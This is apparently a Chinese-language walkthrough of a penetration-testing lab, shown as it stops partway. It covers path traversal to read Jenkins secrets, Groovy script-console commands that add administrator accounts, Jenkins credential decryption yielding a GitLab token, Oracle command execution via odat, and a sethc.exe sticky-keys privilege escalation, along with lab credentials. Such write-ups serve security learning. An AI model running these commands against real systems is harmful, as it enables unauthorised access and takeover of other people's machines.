考点:
- 信息泄露
- Jenkins初始管理员密码
- jenkins后台RCE
- Gitlab API Token
- Oracle RCE
- SeRestorePrivilege提权
- SPN
- 卷影拷贝提取SAM
fscan64.exe -h 39.99.158.227
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.99.158.227 is alive
[*] Icmp alive hosts len is: 1
39.99.158.227:135 open
39.99.158.227:139 open
39.99.158.227:3306 open
39.99.158.227:8080 open
39.99.158.227:80 open
[*] alive ports len is: 5
start vulscan
[*] NetInfo:
[*]39.99.158.227
[->]XR-JENKINS
[->]172.22.14.7
[*] WebTitle: http://39.99.158.227:8080 code:403 len:548 title:None
[*] WebTitle: http://39.99.158.227 code:200 len:54689 title:XR SHOP
已完成 5/5
[*] 扫描结束,耗时: 57.8079657s80是XR shop,8080是jenkins,80这个是wordpress搭的,扫了一下目录发现www.zip,下下来发现一个任意文件读取

<?php
$logfile = rawurldecode( $_GET['logfile'] );
// Make sure the file is exist.
if ( file_exists( $logfile ) ) {
// Get the content and echo it.
$text = file_get_contents( $logfile );
echo( $text );
}
exit;试了下直接读flag,竟然成功了,估计这是用phpstudy搭的,权限比较高
http://39.99.158.227/tools/content-log.php?logfile=../../../../../../../../../Users/Administrator/flag/flag01.txt
根据提示读jenkins密码
http://39.99.158.227/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword510235cf43f14e83b88a9f144199655b然后登录
http://39.99.158.227:8080/login admin:510235cf43f14e83b88a9f144199655bjenkins有个地方可以执行命令
http://39.99.158.227:8080/manage/script
因为权限比较高,直接加用户rdp上去了
println "net user fushuling qwer1234! /add".execute().text
println "net localgroup administrators fushuling /add".execute().text

fscan64.exe -h 172.22.14.7/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.14.7 is alive
(icmp) Target 172.22.14.11 is alive
(icmp) Target 172.22.14.16 is alive
(icmp) Target 172.22.14.31 is alive
(icmp) Target 172.22.14.46 is alive
[*] Icmp alive hosts len is: 5
172.22.14.7:445 open
172.22.14.7:3306 open
172.22.14.46:139 open
172.22.14.31:139 open
172.22.14.11:139 open
172.22.14.7:139 open
172.22.14.46:135 open
172.22.14.31:135 open
172.22.14.11:135 open
172.22.14.7:135 open
172.22.14.31:1521 open
172.22.14.46:445 open
172.22.14.31:445 open
172.22.14.11:445 open
172.22.14.46:80 open
172.22.14.16:80 open
172.22.14.7:80 open
172.22.14.16:22 open
172.22.14.7:8080 open
172.22.14.16:8060 open
172.22.14.11:88 open
172.22.14.16:9094 open
[*] alive ports len is: 22
start vulscan
[*] NetInfo:
[*]172.22.14.7
[->]XR-JENKINS
[->]172.22.14.7
[*] NetInfo:
[*]172.22.14.46
[->]XR-0923
[->]172.22.14.46
[*] NetInfo:
[*]172.22.14.11
[->]XR-DC
[->]172.22.14.11
[*] NetInfo:
[*]172.22.14.31
[->]XR-ORACLE
[->]172.22.14.31
[*] NetBios: 172.22.14.11 [+]DC XIAORANG\XR-DC
[*] NetBios: 172.22.14.46 XIAORANG\XR-0923
[*] NetBios: 172.22.14.31 WORKGROUP\XR-ORACLE
[*] WebTitle: http://172.22.14.7:8080 code:403 len:548 title:None
[*] WebTitle: http://172.22.14.16:8060 code:404 len:555 title:404 Not Found
[*] WebTitle: http://172.22.14.46 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://172.22.14.16 code:302 len:99 title:None 跳转url: http://172.22.14.16/users/sign_in
[*] WebTitle: http://172.22.14.16/users/sign_in code:200 len:34961 title:Sign in · GitLab
[*] WebTitle: http://172.22.14.7 code:200 len:54603 title:XR SHOP
[+] http://172.22.14.7/www.zip poc-yaml-backup-file172.22.14.7 本机,已最高权限
172.22.14.46 XR-0923
172.22.14.11 XR-DC 域控
172.22.14.31 XR-ORACLE
172.22.14.16 GitLab因为题目里说了个什么Gitlab API Token,去翻了
C:/ProgramData/Jenkins/.jenkins/credentials.xml
{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}回jenkins那里解密一下
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())得到明文
glpat-7kD_qLH2PiQv_ywB9hz2接下来用API列出GitLab项目
proxychains curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects"[{
"id": 6,
"description": null,
"name": "Internal Secret",
"name_with_namespace": "XRLAB / Internal Secret",
"path": "internal-secret",
"path_with_namespace": "xrlab/internal-secret",
"created_at": "2022-12-25T08:30:12.362Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "git@gitlab.xiaorang.lab:xrlab/internal-secret.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/internal-secret.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/internal-secret",
"readme_url": null,
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T08:30:12.362Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 4,
"description": null,
"name": "XRAdmin",
"name_with_namespace": "XRLAB / XRAdmin",
"path": "xradmin",
"path_with_namespace": "xrlab/xradmin",
"created_at": "2022-12-25T07:48:16.751Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "git@gitlab.xiaorang.lab:xrlab/xradmin.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xradmin.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/xradmin",
"readme_url": "http://gitlab.xiaorang.lab/xrlab/xradmin/-/blob/main/README.md",
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2023-05-30T10:27:31.762Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 3,
"description": null,
"name": "Awenode",
"name_with_namespace": "XRLAB / Awenode",
"path": "awenode",
"path_with_namespace": "xrlab/awenode",
"created_at": "2022-12-25T07:46:43.635Z",
"default_branch": "master",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "git@gitlab.xiaorang.lab:xrlab/awenode.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/awenode.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/awenode",
"readme_url": "http://gitlab.xiaorang.lab/xrlab/awenode/-/blob/master/README.md",
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T07:46:43.635Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 2,
"description": "Example GitBook site using GitLab Pages: https://pages.gitlab.io/gitbook",
"name": "XRWiki",
"name_with_namespace": "XRLAB / XRWiki",
"path": "xrwiki",
"path_with_namespace": "xrlab/xrwiki",
"created_at": "2022-12-25T07:44:18.589Z",
"default_branch": "master",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "git@gitlab.xiaorang.lab:xrlab/xrwiki.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/xrwiki.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/xrwiki",
"readme_url": "http://gitlab.xiaorang.lab/xrlab/xrwiki/-/blob/master/README.md",
"avatar_url": "http://gitlab.xiaorang.lab/uploads/-/system/project/avatar/2/gitbook.png",
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T07:44:18.589Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
}
}, {
"id": 1,
"description": "This project is automatically generated and helps monitor this GitLab instance. [Learn more](/help/administration/monitoring/gitlab_self_monitoring_project/index).",
"name": "Monitoring",
"name_with_namespace": "GitLab Instance / Monitoring",
"path": "Monitoring",
"path_with_namespace": "gitlab-instance-23352f48/Monitoring",
"created_at": "2022-12-25T07:18:20.914Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "git@gitlab.xiaorang.lab:gitlab-instance-23352f48/Monitoring.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/gitlab-instance-23352f48/Monitoring.git",
"web_url": "http://gitlab.xiaorang.lab/gitlab-instance-23352f48/Monitoring",
"readme_url": null,
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T07:18:20.914Z",
"namespace": {
"id": 2,
"name": "GitLab Instance",
"path": "gitlab-instance-23352f48",
"kind": "group",
"full_path": "gitlab-instance-23352f48",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/gitlab-instance-23352f48"
}
}]克隆项目
git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git

git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xrwiki.git在xradmin/ruoyi-admin/src/main/resources/application-druid.yml找到Oracle的账号和密码
# 数据源配置
spring:
datasource:
type: com.alibaba.druid.pool.DruidDataSource
driverClassName: oracle.jdbc.driver.OracleDriver
druid:
# 主库数据源
master:
url: jdbc:oracle:thin:@172.22.14.31:1521/orcl
username: xradmin
password: fcMyE8t9E4XdsKf
# 从库数据源
slave:
# 从数据源开关/默认关闭
enabled: false
url:
username:
password:
# 初始连接数
initialSize: 5
# 最小连接池数量
minIdle: 10
# 最大连接池数量
maxActive: 20
# 配置获取连接等待超时的时间
maxWait: 60000
# 配置间隔多久才进行一次检测,检测需要关闭的空闲连接,单位是毫秒
timeBetweenEvictionRunsMillis: 60000
# 配置一个连接在池中最小生存的时间,单位是毫秒
minEvictableIdleTimeMillis: 300000
# 配置一个连接在池中最大生存的时间,单位是毫秒
maxEvictableIdleTimeMillis: 900000
# 配置检测连接是否有效
validationQuery: SELECT 1 FROM DUAL
testWhileIdle: true
testOnBorrow: false
testOnReturn: false
webStatFilter:
enabled: true
statViewServlet:
enabled: true
# 设置白名单,不填则允许所有访问
allow:
url-pattern: /druid/*
# 控制台管理用户名和密码
login-username:
login-password:
filter:
stat:
enabled: true
# 慢SQL记录
log-slow-sql: true
slow-sql-millis: 1000
merge-sql: true
wall:
config:
multi-statement-allow: true
用navicat连接的时候出现一个傻逼报错

参考这个博客就能解决
Oracle ORA-28547:connection to server failed,probable Oracle Net admin error问题解决
不过后来发现其实不一定非要连接上去,因为xradmin有DBA权限,用odat就能直接执行命令了,加个账户rdp上去
proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user fushuling qwer1234! /add'
proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators fushuling /add'
internal-secret里有一个文本,里面是一堆账号信息,从里面找到XR-0923的


XR-0923 | zhangshuai | wSbEajHzZsRDP上XR-0923的时候发现这个用户属于Remote Desktop Users和Remote Management Users组所以能evil-winrm上去,感觉用这个连上去权限高点?怎么多了一些特权
proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
因为有SeRestorePrivilege,所以能无视ACL修改文件或者编辑注册表,类似于之前的放大镜提权,我们可以把cmd.exe重命名为sethc.exe,然后在锁屏界面连按五次shift启动sethc提权
ren sethc.exe sethc.bak
ren cmd.exe sethc.exe
锁屏界面连按五下shift启动粘连键,可以看到已经system了

拿flag然后添加个admin账号重新登进去

type C:\Users\Administrator\flag\flag03.txt
net user fushuling qwer1234! /add
